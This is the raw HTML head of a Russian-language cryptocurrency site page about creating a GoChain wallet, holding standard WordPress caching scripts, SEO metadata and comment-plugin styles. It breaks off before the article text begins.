

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/
body_size: 88090
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Создание кошелька GoChain для хранения токена GoChain | EX4.RU</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COpen%20Sans&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COpen%20Sans&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COpen%20Sans&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Теперь у вас есть уникальная возможность создать собственный кошелек GoChain и организовать безопасное хранение токена GoChain - одного из самых" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Создание кошелька GoChain для хранения токена GoChain | EX4.RU" />
	<meta property="og:description" content="Теперь у вас есть уникальная возможность создать собственный кошелек GoChain и организовать безопасное хранение токена GoChain - одного из самых" />
	<meta property="og:site_name" content="EX4.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100035432862084" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100035432862084" />
	<meta property="article:published_time" content="2023-06-28T08:03:40+00:00" />
	<meta property="article:modified_time" content="2023-06-28T12:45:45+00:00" />
	<meta name="author" content="Дмитрий Шустов" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Дмитрий Шустов" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#article","isPartOf":{"@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/"},"author":{"name":"Дмитрий Шустов","@id":"https://ex4.ru/#/schema/person/65da12a87eb2a8257a26fd36f969f6d2"},"headline":"Создание кошелька GoChain для хранения токена GoChain","datePublished":"2023-06-28T08:03:40+00:00","dateModified":"2023-06-28T12:45:45+00:00","mainEntityOfPage":{"@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/"},"wordCount":3500,"commentCount":0,"publisher":{"@id":"https://ex4.ru/#/schema/person/65da12a87eb2a8257a26fd36f969f6d2"},"image":{"@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#primaryimage"},"thumbnailUrl":"https://ex4.ru/wp-content/uploads/2025/11/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain.jpg","articleSection":["Лучшие криптокошельки"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#respond"]}]},{"@type":"WebPage","@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/","url":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/","name":"Создание кошелька GoChain для хранения токена GoChain | EX4.RU","isPartOf":{"@id":"https://ex4.ru/#website"},"primaryImageOfPage":{"@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#primaryimage"},"image":{"@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#primaryimage"},"thumbnailUrl":"https://ex4.ru/wp-content/uploads/2025/11/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain.jpg","datePublished":"2023-06-28T08:03:40+00:00","dateModified":"2023-06-28T12:45:45+00:00","description":"Теперь у вас есть уникальная возможность создать собственный кошелек GoChain и организовать безопасное хранение токена GoChain - одного из самых","breadcrumb":{"@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#primaryimage","url":"https://ex4.ru/wp-content/uploads/2025/11/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain.jpg","contentUrl":"https://ex4.ru/wp-content/uploads/2025/11/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain.jpg","width":640,"height":400},{"@type":"BreadcrumbList","@id":"https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"EX4.ru","item":"https://ex4.ru/"},{"@type":"ListItem","position":2,"name":"Лучшие криптокошельки","item":"https://ex4.ru/wallets/"},{"@type":"ListItem","position":3,"name":"Создание кошелька GoChain для хранения токена GoChain"}]},{"@type":"WebSite","@id":"https://ex4.ru/#website","url":"https://ex4.ru/","name":"EX4.ru","description":"Блокчейн-проекты и Криптовалюты. Обзоры крипто-проектов, рейтинги крипто-кошельков и крипто-бирж.","publisher":{"@id":"https://ex4.ru/#/schema/person/65da12a87eb2a8257a26fd36f969f6d2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ex4.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://ex4.ru/#/schema/person/65da12a87eb2a8257a26fd36f969f6d2","name":"Дмитрий Шустов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ex4.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a884f5f93c0078c5ca4c129e5a3cfb8021548d7f89ade95aa166b0d5e2de0ae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a884f5f93c0078c5ca4c129e5a3cfb8021548d7f89ade95aa166b0d5e2de0ae?s=96&d=mm&r=g","caption":"Дмитрий Шустов"},"logo":{"@id":"https://ex4.ru/#/schema/person/image/"},"description":"Автор популярных материалов на различных криптовалютных и блокчейн площадках. Интересуюсь данной сферой с 2015 года. Трейдер-аналитик. Junior-программист. Окончил Московскую школу экономики. Работаю в АНО \"Рейтинговое агентство оценки проектов цифровой экономики\".","sameAs":["https://ex4.ru","https://www.facebook.com/profile.php?id=100035432862084","https://www.instagram.com/shustov853/","https://www.pinterest.ru/blockchain3ru/"]}]}</script>


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//yandex.ru' />
<link rel='dns-prefetch' href='//yastatic.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ex4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ex4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload' as='style' onload='this.onload=null;this.rel="stylesheet"' id='cmc-bootstrap' href='https://ex4.ru/wp-content/plugins/coin-market-cap/assets/css/libs/bootstrap.min.css'  media='all' /><link rel='stylesheet' as='style' onload='this.onload=null;this.rel="stylesheet"' id='cmc-bootstrap' href='https://ex4.ru/wp-content/plugins/coin-market-cap/assets/css/libs/bootstrap.min.css'  media='all' /><link rel='stylesheet' id='cmc-custom-css' href='https://ex4.ru/wp-content/plugins/coin-market-cap/assets/css/cmc-custom.css'  media='all' />
<style id='cmc-custom-inline-css' type='text/css'>
a.cmc_buy {color: rgb(255, 255 ,255) !important;}
a.cmc_sell {color: rgb(255, 255 ,255) !important;}
#cryptocurency-market-cap-wrapper { margin: 20px auto;}
.fb-comments iframe {
   width: 100% !important;
}


/*# sourceURL=cmc-custom-inline-css */
</style>
<link rel='preload' as='style' onload='this.onload=null;this.rel="stylesheet"' id='cmc-icons' href='https://ex4.ru/wp-content/plugins/coin-market-cap/assets/css/cmc-icons.min.css'  media='all' /><link rel='stylesheet' as='style' onload='this.onload=null;this.rel="stylesheet"' id='cmc-icons' href='https://ex4.ru/wp-content/plugins/coin-market-cap/assets/css/cmc-icons.min.css'  media='all' /><link rel='stylesheet' id='cmc-advance-table-design-css' href='https://ex4.ru/wp-content/plugins/coin-market-cap/assets/css/cmc-advance-style.css'  media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ex4.ru/wp-content/plugins/widget-options/assets/css/widget-options.css'  media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://ex4.ru/wp-content/plugins/wpdiscuz/themes/default/style.css'  media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-dmitriyshustov .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-dmitriyshustov .wpd-comment-author, #wpdcom .wpd-blog-dmitriyshustov .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-dmitriyshustov .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-dmitriyshustov .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-dmitriyshustov .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-dmitriyshustov .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom 